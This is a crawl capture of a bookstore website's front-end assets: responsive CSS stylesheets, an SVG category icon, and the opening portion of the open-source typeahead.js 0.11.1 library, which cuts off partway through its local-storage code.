(max-width:1365px){.main-menu.main-menu-padding-1>nav>ul>li{padding:0 14px}}@media only screen and (max-width:1400px){.product-cart-wrap.style-2 .product-content-wrap{max-width:94%}.hero-slider-1 .single-hero-slider{height:467px}.display-2{font-size:64px}.banner-img.style-2{height:483px}.slider-nav-thumbnails button.slick-arrow.slick-prev{left:10px}.slider-nav-thumbnails button.slick-arrow.slick-next{right:10px}.detail-info h2, h2.title-detail{font-size:30px} .detail-info .product-price .current-price{font-size: 30px;} .detail-info .product-price .old-price{font-size: 18px;} .tab-style3 .nav-item{margin-bottom:15px}}@media only screen and (max-width:1024px){.header-style-1 .main-categori-wrap{margin-right:20px}.product-cart-wrap .product-action-1 a.action-btn{width:34px;height:34px;line-height:40px;font-size:13px}.banner-big h1{font-size:22px}.banner-big .btn{border-radius:3px;font-size:12px;padding:6px 12px;border:0}.banner-img .banner-text h4{margin-top:0!important;min-height:50px;font-size:18px}.header-wrap .header-right{overflow:hidden}.footer-link-cover{display:block}.footer-link-cover .footer-link-widget{margin-right:30px;float:left;margin-bottom:30px}.footer-link-cover .footer-link-widget:not(:last-child){margin-right:30px}.et,.header-action-2 .header-action-icon-2 span.lable,.hotline,li.hot-deals{display:none!important}.main-menu.main-menu-padding-1>nav>ul>li{padding:0 10px}.hero-slider-1 .single-hero-slider{height:350px}.hero-slider-1 .single-hero-slider .display-2{font-size:46px;margin-bottom:25px!important}.hero-slider-1 .single-hero-slider .slider-content p{font-size:22px;margin-bottom:40px!important}.header-style-1 .search-style-2 form{max-width:450px}.header-action-2 .header-action-icon-2:last-child{padding:0 0 0 8px}.nav-tabs.links .nav-link{padding:0 7px;font-size:14px}.deals-countdown .countdown-section{padding:20px 2px 30px;margin-left:2px;margin-right:2px}.section-title.style-1{padding-bottom:15px;font-size:20px}.product-list-small h6{font-size:14px}.product-list-small .product-rate-cover{display:none}.section-title.style-2{display:block}.section-title.style-2 h3{margin-bottom:25px;font-size:28px}.modal-open .modal{padding-right:0!important}.vendor-wrap.style-2{display:block}.mt-md-30{margin-top:30px!important}.banner-img.style-4 .banner-text h4{font-size:20px}.header-style-1.header-style-5 .header-bottom-bg-color{background-color:#fff!important}}@media only screen and (max-width:480px){.archive-header{padding:30px}.mobile-promotion{display:block;padding:7px 0;text-align:center;background:#3bb77e;color:#fff}.loop-big h2.post-title,.newsletter .newsletter-inner h2{font-size:22px}.entry-meta.meta-1{justify-content:start}.single-header-meta .single-share{display:none}.single-content blockquote{padding:20px 30px;border-radius:15px;margin:20px auto;font-size:16px;max-width:100%}.single-content blockquote p{font-size:16px;line-height:22px}.hero-slider-1 .single-hero-slider .display-2{font-size:32px}.hero-slider-1 .single-hero-slider .slider-content p{font-size:16px;margin-bottom:40px!important}.hero-slider-1 .single-hero-slider .slider-content form{max-width:310px}.hero-slider-1 .single-hero-slider .slider-content form button.submit,.hero-slider-1 .single-hero-slider .slider-content form button[type=submit],.newsletter .newsletter-inner button.submit,.newsletter .newsletter-inner button[type=submit]{padding:12px 20px}.security-code{padding:0 20px}.post-list .post-thumb{max-width:unset;margin-right:0!important}.entry-meta.meta-2 a.btn{display:inline-block;align-items:center;align-self:center}.entry-meta.meta-2 .font-xs{max-width:150px;line-height:1.3}.banner-bg h2{font-size:20px}.entry-bottom,.single-header .single-header-meta{display:block}.carausel-4-columns,.carausel-6-columns{max-width:375px;overflow:hidden}.hero-slider-1{height:unset}.hero-slider-content-2{text-align:center;padding-top:20px}.hero-slider-content-2 p{width:100%}.header-height-2{min-height:40px}.banner-img,.banner-left-icon{margin-bottom:15px}.header-action-2 .header-action-icon-2:last-child{padding:0}.popular-categories .slider-btn.slider-prev{right:50px!important;left:unset!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-4{margin-bottom:1rem}.mb-sm-5{margin-bottom:2rem}.heading-tab{display:block!important}.heading-tab h3.section-title{margin-bottom:15px!important}.nav.right{justify-content:start}.header-style-5 .search-style-2,.hero-slider-1.style-2 .single-slider-img,.hero-slider-1.style-3 .hero-slider-content-2 a.btn,.table thead{display:none}ul.footer-list{margin-bottom:30px}.section-padding-60{padding:30px 0}.pt-40,.pt-60{padding-top:30px!important}.pb-60{padding-bottom:30px!important}.mb-60{margin-bottom:30px!important}.hero-slider-1.style-3 .slider-1-height-3{height:220px}.hero-slider-1.style-3 .hero-slider-content-2{position:relative;text-align:left;padding-left:15px;padding-top:0}.header-style-5 .header-action-2 .header-action-icon-2>a,.hero-slider-1.style-3 .hero-slider-content-2 h1{font-size:18px}.hero-slider-1.style-3 .hero-slider-content-2 h2{font-size:16px}.hero-slider-1.style-3 .hero-slider-content-2 h4{font-size:14px}.hero-slider-1.style-3 .hero-slider-content-2 p{font-size:11px}.header-style-5 .sticky-bar.stick.sticky-white-bg{background-color:#fff;padding:15px 0}.font-xxl{font-size:28px}.w-50{width:100%!important}.loop-grid.loop-list article,.product-list .product-cart-wrap,.shop-product-fillter,.table td{display:block}.product-list .product-cart-wrap .product-img-action-wrap{max-width:100%}.shop-product-fillter .totall-product{margin-bottom:15px}.table td{width:100%;text-align:center}.table td::before{content:attr(data-title)" ";float:left;text-transform:capitalize;margin-right:15px;font-weight:700}.loop-grid.pr-30{padding-right:0!important}.d-sm-none,.first-post .btn.btn-sm,.first-post .meta-1 .font-sm{display:none}.banner-features{margin-bottom:15px}.mb-xs-30,.product-cart-wrap:not(:last-child){margin-bottom:30px!important}.slick-track .product-cart-wrap{margin-bottom:0!important}.loop-grid .entry-content{padding:20px 20px 0}.img-hover-slide{min-height:232px}.comments-area .thumb{min-width:100px}.hero-slider-1 .single-slider-img-1{height:300px}.featured .col-lg-2,footer .col-lg-2.col-md-3{width:50%}.nav-tabs .nav-link{font-size:13px;padding:10px 12px}.deal{background-position:left bottom}.deals-countdown .countdown-section{padding:20px 2px 30px;margin-left:2px;margin-right:2px}.banner-bg{padding:30px}.product-list-small figure{margin-bottom:20px!important}.product-list-small .title-small{font-size:16px;font-weight:600}.banner-img.banner-big .banner-text,.newsletter .des,.single-content .banner-text{display:none}.newsletter form{margin:15px 0}footer .download-app a img{width:150px}.home-slider .hero-slider-1.style-2 .hero-slider-content-2{padding-left:0;padding-top:50px}.home-slider .hero-slider-1.style-2 .hero-slider-content-2 h3{line-height:1.4}.hero-slider-1.style-3.dot-style-1.dot-style-1-position-1 ul{bottom:0}.comments-area{padding:25px 0;margin-top:0}.entry-bottom{margin-bottom:0!important}section.pt-150.pb-150{padding:50px 0!important}.product-detail .single-share,.section-title h3{margin-bottom:20px}.product-detail .tab-style3 .nav-tabs li.nav-item a{padding:.5rem;text-transform:none}.related-products .product-cart-wrap{margin-bottom:30px}.mb-sm-15,.section-title{margin-bottom:15px}.section-title{display:block}.section-title .title{display:block}.section-title h3{font-size:28px}.nav-tabs.links .nav-link{margin-bottom:10px}.section-title .show-all,.slider-arrow.slider-arrow-2.flex-right{display:none}.product-grid-4 .product-cart-wrap,.widget-about{margin-bottom:30px}.product-list-small figure.col-md-4{max-width:30%;float:left;margin:0!important}.product-list-small .col-md-8{float:left;max-width:70%}.newsletter .newsletter-inner{padding:20px}.newsletter .newsletter-inner .newsletter-content p{font-size:14px;margin-bottom:25px!important}.footer-link-widget:not(:last-child){margin-right:0}footer p.font-md{font-size:13px}.hero-slider-1 .single-hero-slider.rectangle .slider-content{width:100%}.product-info{border:0;padding:0}.product-info .tab-style3 .nav-tabs li.nav-item a{padding:11px 12px!important;font-size:13px}.shopping-summery table tbody tr img{max-width:180px;margin-right:0}.apply-coupon .font-lg,.apply-coupon input,.toggle_info .font-lg,.toggle_info input{font-size:14px!important}.cart-totals.ml-30{margin-left:0!important;text-align:center}.order_table table .w-160{margin:0 auto}.modal-open .modal{padding-right:0!important}.archive-header-3{padding:30px}.archive-header-3 .archive-header-3-inner{display:block}}@media only screen and (min-width:480px) and (max-width:667px){.header-height-2{min-height:40px}.banner-features,.col-lg-4 .banner-img{margin-bottom:30px}.modal-open .modal{padding-right:0!important}}@media only screen and (max-width:375px){.entry-meta .hit-count,.entry-meta.meta-2 .font-xs{display:none}.deal{padding:30px}.custom-modal .modal-dialog .modal-content{padding:0}.deal .product-title{max-width:unset;font-size:25px}.modal-open .modal{padding-right:0!important}.cart-action{flex-direction:column}.cart-action .btn{width:100%;margin-bottom:15px}}@media only screen and (min-width:375px) and (max-width:667px){.deal .product-title{max-width:100%;font-size:35px}}

.slider-heading-h1{color:white !important;}
.banner-img .banner-text-right{left:50%; text-align:right; padding: 0 0px !important;}
.book-title-div{display: flex; flex-wrap: wrap; margin: auto;}
.pincodearea, .pincodepts{box-shadow: 0 0 15px #ccc;padding: 10px;}
.pincodetxt{font-size: 12px; height: 50px;}
.pincodecheck{background-color: red; height: 48px; margin-left: 10px;}
.product-list-image{max-height: 250px;}
.center-align-div{display: flex; justify-content: center; align-items: center;}

@media screen and (max-width: 1200px) {
  .main-menu>nav>ul>li>a{font-size: 12px;}
  .main-menu.main-menu-padding-1>nav>ul>li{padding:0 2px;}
}

.detail-extralink>form>div{display:inline-block;vertical-align:top}
.subtitle{border-bottom: 2px solid #253d4e; padding-bottom: 5px; margin-bottom: 10px;}
.product-cart-wrap .product-content-wrap{width:-webkit-fill-available !important;}
.book-display-grey-area{padding:15px 15px 15px 25px; background-image: linear-gradient(to right bottom, #e6ecf4, #e3e8f2, #e1e5f0, #dfe1ee, #ddddec); border-radius: 20px; margin-bottom: 20px;}
.book-display-grey-area:empty{display: none;}
.book-display-grey-area:has(.results:empty) {display: none;}
.results:empty{display: none;}

--- FILE ---
content_type: text/css
request_url: https://www.surabooks.com/resources/css/additional_hadhi.css?v=20250313
body_size: 784
content:
.dyn_block {
	display: none;
}

.dyn_show {
	display: block;
}

.od_pd_triangle {
	border-color: #ccc #ccc transparent transparent;
	border-style: solid;
	border-width: 1px;
	margin: 100px;
	height: 7px;
	width: 7px;
	transform: rotate(-46deg);
	-moz-transform: rotate(-46deg);
	-webkit-transform: rotate(-46deg);
	position: absolute;
	background: #fff;
	z-index: 0;
}

.dyn_show1 {
	width: 99%;
	padding: 15px;
	border-radius: 3px;
	border: 1px solid #ccc;
	margin-top: 3px;
}

.odpd_top_rht {
	float: left;
	color: #fff;
}

.odpd_pd_rht_ind2 {
	float: left;
	width: 30%;
	color: #000;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-left: 24px;
	padding-right: 20px;
	border-right: 1px dashed #000;
	border-left: 1px dashed #000;
}


.line_direction {
	position: absolute;
	margin-top: 18px;
	border-top: 1px dashed #777;
	width: 300px;
	height: 1px;
}


.dot {
	width: 15px;
	height: 15px;
	border-radius: 10px;
	background: #06F;
	margin: 10px 5px 10px 10px;
	cursor: pointer;
	transition: all .2s ease-out;
	float: left;
}

.odpd_pd_rht_ind1 {
	float: left;
	width: 35%;
	color: #000;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-left: 20px;
	padding-right: 20px;
	border-right: 1px dashed #000;
}

.dot_inactive {
	width: 15px;
	height: 15px;
	border-radius: 10px;
	background: #ccc;
	margin: 10px 5px 10px 10px;
	float: left;
}

.product-list .product-cart-wrap {
	align-items: start;
}

.product-list .product-cart-wrap .product-img-action-wrap {
	width: 150px !important;
	padding: 0 !important;
	margin-top: 20px !important;
	min-width: 150px !important;
}

	.product-list .product-cart-wrap .product-img-action-wrap .product-img {
		width: 150px;
	}

		.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner {
			padding: 0px !important;
		}

#FacetResults > .primary-sidebar .sidebar-widget {
	padding: 10px;
}

#frmSearchBox .twitter-typeahead {
	width: 97%;
}


.tt-query {
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.tt-hint {
	color: #999
}

.tt-menu {
	width: 100%;
	max-width: 683px;
	margin: 12px 0;
	padding: 8px 0;
	background-color: #f0fff5;
	border: 2px solid rgba(3, 32, 9, 0.42);
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	-moz-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	box-shadow: 0 5px 10px rgba(0,0,0,.2);
}

.tt-suggestion {
	padding: 3px 20px;
	font-size: 14px;
	line-height: 24px;
	color: #576652;
}

	.tt-suggestion:hover {
		cursor: pointer;
		color: #fff;
		background-color: #128e00;
	}

	.tt-suggestion.tt-cursor {
		color: #fff;
		background-color: #128e00;
	}

	.tt-suggestion p {
		margin: 0;
	}

	.tt-suggestion:not(:last-child) {
		border-bottom: 1px solid #0f280333;
	}

@media only screen and (max-width:1400px) {
	.hero-slider-1 .single-hero-slider {
		height: 350px;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-9.svg
body_size: 2893
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M31.0001 31.5C30.6001 31.9 30.5001 34 30.5001 35C30.5001 35.1667 30.9001 35.4 32.5001 35C34.5001 34.5 33.5001 34.5 34.5001 33.5C35.5001 32.5 35.0001 33.5 37.0001 34C39.0001 34.5 38.0001 35 39.0001 35.5C40.0001 36 40.0001 35.5 40.5001 35.5C41.0001 35.5 42.0001 34.5 43.0001 34C44.0001 33.5 44.0001 33.5 44.5001 33C44.9001 32.6 45.0001 32.1667 45.0001 32C45.0001 31.6667 44.9001 30.8 44.5001 30C44.0001 29 43.5001 28.5 43.0001 28C42.5001 27.5 41.5001 27.5 40.5001 27C39.5001 26.5 38.5001 27 37.5001 27C36.5001 27 34.5001 27.5 34.0001 27.5C33.5001 27.5 32.5001 29 32.0001 29.5C31.5001 30 31.5001 31 31.0001 31.5Z" fill="#FDC040"/>
<path d="M55.5001 21.5C55.0001 22 52.0001 33 52.0001 33.5C52.3334 33.8333 53.5001 34.7 55.5001 35.5C57.5001 36 56.5001 35 58.0001 34.5C59.5001 34 59.0001 34 60.5001 34C62.0001 34 61.5001 34 63.0001 35C64.5001 36 64.0001 35 65.0001 35C65.8001 35 66.3334 34 66.5001 33.5L68.5001 29.5L72.5001 20.5L75.5001 9L71.5001 8.5C68.1667 8.33333 61.4001 8 61.0001 8C60.6001 8 59.8334 10.6667 59.5001 12C58.3334 15 55.9001 21.1 55.5001 21.5Z" fill="#FDC040"/>
<path d="M25.0001 68C19.0001 69.6 16.8334 64 16.5001 61H15.5001C15.1667 60.8333 14.4 60.5 14 60.5C13.5 60.5 10.5 60 10.0001 60C9.50011 60 7 60.5 7 61C7 61.5 5.00005 64 4.50005 64.5C4.00005 65 4.50005 69 4.50005 69.5C4.50005 70 5.50005 72.5 5.50005 73C5.50005 73.5 6.00005 74.5 6.50005 75.5C7.00005 76.5 7.50005 77 8.50005 78C9.50005 79 8.50005 78.5 10.0001 78.5C11.5001 78.5 11.5001 78.5 12.5001 78C13.5001 77.5 15.0001 77.5 15.5001 77.5C16.0001 77.5 16.5001 78.5 17.5001 78.5C18.5001 78.5 18.5001 79 19.5001 78.5C20.5001 78 21.0001 78 22.0001 77.5C23.0001 77 24.0001 74 24.0001 73.5C24.0001 73.1 24.6667 69.6667 25.0001 68Z" fill="#FDC040"/>
<path d="M63.9731 12.4121L66.509 11.5866L69.1131 19.5872L66.5773 20.4121L63.9731 12.4121Z" fill="#3BB77E"/>
<path d="M60.0649 21.7467L62.6008 20.9212L65.2056 28.9206L62.6698 29.7467L60.0649 21.7467Z" fill="#3BB77E"/>
<path d="M15.104 25.6361C14.8228 27.6732 15.4172 29.7344 16.7414 31.3079L18.6665 33.7227V56H21.3332V35.8255L23.2596 37.1094C23.7082 37.4082 24.2915 37.4082 24.7401 37.1094L27.9998 34.9336L31.2596 37.1068C31.7082 37.4056 32.2915 37.4056 32.7401 37.1068L35.9998 34.9336L39.2596 37.1068C39.7082 37.4056 40.2915 37.4056 40.7401 37.1068L43.9998 34.9336L47.2596 37.1068C47.7082 37.4056 48.2915 37.4056 48.7401 37.1068L51.9998 34.9336L54.6665 36.7109V77.3333H25.3332V80H62.6665C66.3468 79.9954 69.3286 77.0137 69.3332 73.3333V33.3333C69.3299 33.0404 69.229 32.7565 69.0467 32.5267L76.7518 12.0137C77.7889 9.25782 77.4093 6.16928 75.7362 3.74675C74.1463 1.39649 71.4914 -0.00845603 68.6548 7.50484e-06C65.0389 0.0338617 61.8182 2.29298 60.5558 5.68165L58.4653 11.2468L55.9998 8.78126V4.00001C55.9998 3.26368 55.4028 2.66667 54.6665 2.66667H39.9998C39.2635 2.66667 38.6665 3.26368 38.6665 4.00001V6.28777C37.1593 4.92188 34.8859 4.84441 33.2889 6.10548V4.00001C33.2889 1.81772 31.52 0.0481845 29.3371 0.0481845C27.1548 0.0481845 25.3853 1.81772 25.3853 4.00001V6.10678C24.6554 5.50196 23.7368 5.17123 22.7889 5.17318C21.6886 5.17058 20.634 5.61459 19.8664 6.4043C18.285 8.03386 18.2752 10.6224 19.8436 12.2643L21.0851 13.5456C20.6333 13.7526 20.2231 14.0404 19.8748 14.3945L19.8664 14.3997L19.8534 14.4134C19.5428 14.7324 19.2856 15.0996 19.0929 15.5013L17.5734 12.6947L15.2277 13.9642L18.6756 20.3281C18.5213 20.416 18.3664 20.5013 18.2199 20.6016C18.1652 20.6387 18.117 20.6816 18.0636 20.7188L12.9041 15.9642L11.0962 17.9251L16.2212 22.6504C15.6326 23.5508 15.2511 24.5703 15.104 25.6361ZM43.2596 32.224L39.9998 34.3997L36.7401 32.2266C36.2915 31.9277 35.7082 31.9277 35.2596 32.2266L32.0304 34.3802C32.0226 34.2467 31.9998 34.1309 31.9998 34.0026C31.9914 31.0723 34.1066 28.5664 36.9966 28.0833C39.8872 27.5996 42.7023 29.2806 43.6476 32.0547C43.5103 32.0905 43.3794 32.1471 43.2596 32.224ZM46.6665 33.5091L46.6411 33.4922C46.481 30.6895 44.9712 28.1387 42.591 26.6497C40.2114 25.1608 37.257 24.9186 34.6665 26V17.3333H46.6665V33.5091ZM66.6665 73.3333C66.6665 75.5423 64.8755 77.3333 62.6665 77.3333H57.3332V36.7135L59.9998 34.9336L63.2596 37.1068C63.7082 37.4056 64.2915 37.4056 64.7401 37.1068L66.6665 35.8255V73.3333ZM63.0519 6.6185C63.9211 4.26824 66.1489 2.69727 68.6548 2.66667C70.6144 2.66277 72.4471 3.63477 73.5441 5.25847C74.7212 6.96355 74.9868 9.13738 74.2557 11.0762L65.9998 33.0664L63.9998 34.3997L60.7401 32.2266C60.2915 31.9277 59.7082 31.9277 59.2596 32.2266L55.9998 34.3997L53.2948 32.5964L63.0519 6.6185ZM57.436 13.9883L50.3599 32.8242L49.3332 33.5091V16.5521L54.6665 11.2188L57.436 13.9883ZM41.3332 5.33334H53.3332V8.00001H41.3332V5.33334ZM40.5519 10.6667H51.4477L47.4478 14.6667H36.5519L40.5519 10.6667ZM21.7694 8.27475C22.0369 7.9987 22.4048 7.84245 22.7889 7.84245C23.1737 7.84311 23.5415 7.9987 23.8091 8.27475L25.7668 10.2747C26.147 10.6628 26.7244 10.7806 27.2264 10.5742C27.7283 10.3672 28.0552 9.87631 28.0519 9.33334V4.00001C28.0304 3.5267 28.2707 3.08009 28.6769 2.83725C29.0838 2.59376 29.591 2.59376 29.9972 2.83725C30.4041 3.08009 30.6444 3.5267 30.6222 4.00001V9.33334C30.6229 9.87436 30.9504 10.3613 31.4517 10.5658C31.9523 10.7708 32.5272 10.6524 32.9067 10.2669L34.8703 8.26693C35.4328 7.7129 36.3351 7.7129 36.897 8.26693C37.4764 8.86003 37.4764 9.80665 36.897 10.3997L32.9692 14.3997L33.0089 14.4401L32.3905 15.0586C32.283 15.1693 32.1964 15.2982 32.1333 15.4388C32.1144 15.4798 32.104 15.5215 32.089 15.5638C32.0493 15.6777 32.0252 15.7962 32.0174 15.916C32.0174 15.9453 32.0011 15.9694 32.0011 15.9987V27.7598C31.6978 28.0501 31.4158 28.362 31.1587 28.6934L28.6398 23.3333C27.7101 21.4837 26.0298 20.1231 24.0265 19.6003C23.5604 19.4798 23.0825 19.4069 22.6014 19.3841L22.2596 18.9837C21.9933 18.6784 21.7922 18.4401 21.7596 18.4069C21.4152 18.0462 21.2661 17.541 21.3599 17.0508C21.4093 16.7721 21.5376 16.5143 21.729 16.3066L21.7531 16.2839L21.7863 16.2481C22.2694 15.7747 23.0174 15.7051 23.5799 16.0801C24.1457 16.4583 24.9048 16.3496 25.3423 15.8288C25.7798 15.3073 25.7544 14.541 25.2837 14.0495L21.7596 10.4121C21.1873 9.81316 21.1919 8.8685 21.7694 8.27475ZM17.7466 26C17.9204 24.7077 18.6359 23.5501 19.7147 22.8171C20.7843 22.0938 22.1131 21.8646 23.3638 22.1882C24.6138 22.5124 25.6645 23.3581 26.2479 24.5104L29.6463 31.7494C29.5623 32.0612 29.4959 32.3776 29.4478 32.6973L28.7453 32.2279C28.2974 31.929 27.7134 31.929 27.2655 32.2279L23.9998 34.3997L21.0428 32.4264L20.757 32.0684L24.1945 29.4108L22.5623 27.3014L19.0962 29.9824L18.8 29.6133C17.9517 28.6133 17.5688 27.2995 17.7466 26Z" fill="#3BB77E"/>
<path d="M5.51375 76.6744C6.52677 78.718 8.61401 80.0078 10.8946 80C11.8289 79.9986 12.7494 79.7812 13.5854 79.3652L14.6667 78.8242L15.7494 79.3652C16.5847 79.7812 17.5053 79.9986 18.4389 80C20.7201 80.0078 22.8067 78.718 23.8204 76.6744L24.2852 75.7415C25.8464 72.6087 26.6615 69.1575 26.6667 65.6575C26.6622 61.7981 23.5352 58.6712 19.6759 58.6666C18.3751 58.6705 17.101 59.0397 16.0001 59.733V58.6666C16.0001 55.7213 13.6121 53.3333 10.6667 53.3333V55.9999C12.1394 55.9999 13.3334 57.194 13.3334 58.6666V59.733C12.2325 59.0397 10.9584 58.6705 9.65763 58.6666C5.79826 58.6712 2.67131 61.7981 2.66675 65.6575C2.67131 69.1582 3.48641 72.6106 5.04826 75.7441L5.51375 76.6744ZM9.65763 61.3333C10.8048 61.33 11.9057 61.7864 12.7149 62.6002L13.724 63.6093C14.2449 64.1295 15.0886 64.1295 15.6095 63.6093L16.6186 62.6002C17.8556 61.3632 19.7149 60.9934 21.3308 61.6627C22.9467 62.332 24.0001 63.9088 24.0001 65.6575C23.9968 68.7447 23.2781 71.789 21.8998 74.552L21.435 75.4856C20.8692 76.6217 19.7078 77.3378 18.4389 77.3333C17.9194 77.3326 17.407 77.2115 16.9415 76.9798L15.2631 76.1399C14.8875 75.9524 14.446 75.9524 14.071 76.1399L12.3933 76.9798C11.9278 77.2115 11.4148 77.3326 10.8946 77.3333C9.62508 77.3372 8.46297 76.6191 7.89852 75.4811L7.43368 74.5481C6.05607 71.7864 5.33732 68.7434 5.33341 65.6575C5.33667 63.2708 7.27092 61.3365 9.65763 61.3333Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/resources/js/typeahead.bundle.js?v=20250313
body_size: 21698
content:
/*!
 * typeahead.js 0.11.1
 * https://github.com/twitter/typeahead.js
 * Copyright 2013-2015 Twitter, Inc. and other contributors; Licensed MIT
 */

(function (root, factory) {
	if (typeof define === "function" && define.amd) {
		define("bloodhound", ["jquery"], function (a0) {
			return root["Bloodhound"] = factory(a0);
		});
	} else if (typeof exports === "object") {
		module.exports = factory(require("jquery"));
	} else {
		root["Bloodhound"] = factory(jQuery);
	}
})
	(this, function ($) {
		var _ = function () {
			"use strict";
			return {
				isMsie: function () {
					return /(msie|trident)/i.test(navigator.userAgent) ? navigator.userAgent.match(/(msie |rv:)(\d+(.\d+)?)/i)[2] : false;
				},
				isBlankString: function (str) {
					return !str || /^\s*$/.test(str);
				},
				escapeRegExChars: function (str) {
					return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
				},
				isString: function (obj) {
					return typeof obj === "string";
				},
				isNumber: function (obj) {
					return typeof obj === "number";
				},
				isArray: $.isArray,
				isFunction: $.isFunction,
				isObject: $.isPlainObject,
				isUndefined: function (obj) {
					return typeof obj === "undefined";
				},
				isElement: function (obj) {
					return !!(obj && obj.nodeType === 1);
				},
				isJQuery: function (obj) {
					return obj instanceof $;
				},
				toStr: function toStr(s) {
					return _.isUndefined(s) || s === null ? "" : s + "";
				},
				bind: $.proxy,
				each: function (collection, cb) {
					$.each(collection, reverseArgs);
					function reverseArgs(index, value) {
						return cb(value, index);
					}
				},
				map: $.map,
				filter: $.grep,
				every: function (obj, test) {
					var result = true;
					if (!obj) {
						return result;
					}
					$.each(obj, function (key, val) {
						if (!(result = test.call(null, val, key, obj))) {
							return false;
						}
					});
					return !!result;
				},
				some: function (obj, test) {
					var result = false;
					if (!obj) {
						return result;
					}
					$.each(obj, function (key, val) {
						if (result = test.call(null, val, key, obj)) {
							return false;
						}
					});
					return !!result;
				},
				mixin: $.extend,
				identity: function (x) {
					return x;
				},
				clone: function (obj) {
					return $.extend(true, {}, obj);
				},
				getIdGenerator: function () {
					var counter = 0;
					return function () {
						return counter++;
					};
				},
				templatify: function templatify(obj) {
					return $.isFunction(obj) ? obj : template;
					function template() {
						return String(obj);
					}
				},
				defer: function (fn) {
					setTimeout(fn, 0);
				},
				debounce: function (func, wait, immediate) {
					var timeout, result;
					return function () {
						var context = this, args = arguments, later, callNow;
						later = function () {
							timeout = null;
							if (!immediate) {
								result = func.apply(context, args);
							}
						};
						callNow = immediate && !timeout;
						clearTimeout(timeout);
						timeout = setTimeout(later, wait);
						if (callNow) {
							result = func.apply(context, args);
						}
						return result;
					};
				},
				throttle: function (func, wait) {
					var context, args, timeout, result, previous, later;
					previous = 0;
					later = function () {
						previous = new Date();
						timeout = null;
						result = func.apply(context, args);
					};
					return function () {
						var now = new Date(), remaining = wait - (now - previous);
						context = this;
						args = arguments;
						if (remaining <= 0) {
							clearTimeout(timeout);
							timeout = null;
							previous = now;
							result = func.apply(context, args);
						} else if (!timeout) {
							timeout = setTimeout(later, remaining);
						}
						return result;
					};
				},
				stringify: function (val) {
					return _.isString(val) ? val : JSON.stringify(val);
				},
				noop: function () { }
			};
		}();
		var VERSION = "0.11.1";
		var tokenizers = function () {
			"use strict";
			return {
				nonword: nonword,
				whitespace: whitespace,
				obj: {
					nonword: getObjTokenizer(nonword),
					whitespace: getObjTokenizer(whitespace)
				}
			};
			function whitespace(str) {
				str = _.toStr(str);
				return str ? str.split(/\s+/) : [];
			}
			function nonword(str) {
				str = _.toStr(str);
				return str ? str.split(/\W+/) : [];
			}
			function getObjTokenizer(tokenizer) {
				return function setKey(keys) {
					keys = _.isArray(keys) ? keys : [].slice.call(arguments, 0);
					return function tokenize(o) {
						var tokens = [];
						_.each(keys, function (k) {
							tokens = tokens.concat(tokenizer(_.toStr(o[k])));
						});
						return tokens;
					};
				};
			}
		}();
		var LruCache = function () {
			"use strict";
			function LruCache(maxSize) {
				this.maxSize = _.isNumber(maxSize) ? maxSize : 100;
				this.reset();
				if (this.maxSize <= 0) {
					this.set = this.get = $.noop;
				}
			}
			_.mixin(LruCache.prototype, {
				set: function set(key, val) {
					var tailItem = this.list.tail, node;
					if (this.size >= this.maxSize) {
						this.list.remove(tailItem);
						delete this.hash[tailItem.key];
						this.size--;
					}
					if (node = this.hash[key]) {
						node.val = val;
						this.list.moveToFront(node);
					} else {
						node = new Node(key, val);
						this.list.add(node);
						this.hash[key] = node;
						this.size++;
					}
				},
				get: function get(key) {
					var node = this.hash[key];
					if (node) {
						this.list.moveToFront(node);
						return node.val;
					}
				},
				reset: function reset() {
					this.size = 0;
					this.hash = {};
					this.list = new List();
				}
			});
			function List() {
				this.head = this.tail = null;
			}
			_.mixin(List.prototype, {
				add: function add(node) {
					if (this.head) {
						node.next = this.head;
						this.head.prev = node;
					}
					this.head = node;
					this.tail = this.tail || node;
				},
				remove: function remove(node) {
					node.prev ? node.prev.next = node.next : this.head = node.next;
					node.next ? node.next.prev = node.prev : this.tail = node.prev;
				},
				moveToFront: function (node) {
					this.remove(node);
					this.add(node);
				}
			});
			function Node(key, val) {
				this.key = key;
				this.val = val;
				this.prev = this.next = null;
			}
			return LruCache;
		}();
		var PersistentStorage = function () {
			"use strict";
			var LOCAL_STORAGE;
			try {
				LOCAL_STORAGE = window.localStorage;
				LOCAL_STORAGE.setItem("~~~", "!");
				LOCAL_STORAGE.removeItem("~~~");
			} catch (err) {
				LOCAL_STORAGE = null;
			}
			function PersistentStorage(namespace, override) {
				this.prefix = ["__", namespace, "__"].join("");
				this.ttlKey = "__ttl__";
				this.keyMatcher = new RegExp("^" + _.escapeRegExChars(this.prefix));
				this.ls = override || LOCAL_STORAGE;
				!this.ls && this._noop();
			}
			_.mixin(PersistentStorage.prototype, {
				_prefix: function (key) {
					return this.prefix + key;
				},
				_ttlKey: function (key) {
					return this._prefix(key) + this.ttlKey;
				},
				_noop: function () {
					this.get = this.set = this.remove = this.clear = this.isExpired = _.noop;
				},
				_safeSet: function (key, val) {
					try {
						this.ls.setItem(key, val);
					} catch (err) {
						if (err.name === "QuotaExceededError") {
							this.clear();
							this._noop();
						}
					}
				},
				get: function (key) {
					if (this.isExpired(key)) {
						this.remove(key);
					}
					return decode(this.ls.getItem(this._prefix(key)));
				},
				set: function (key, val, ttl) {
					if (_.isNumber(ttl)) {
						this._safeSet(this._ttlKey(key), encode(now() + ttl));
					} else {
						this.ls.removeItem(this._ttlKey(key));
					}
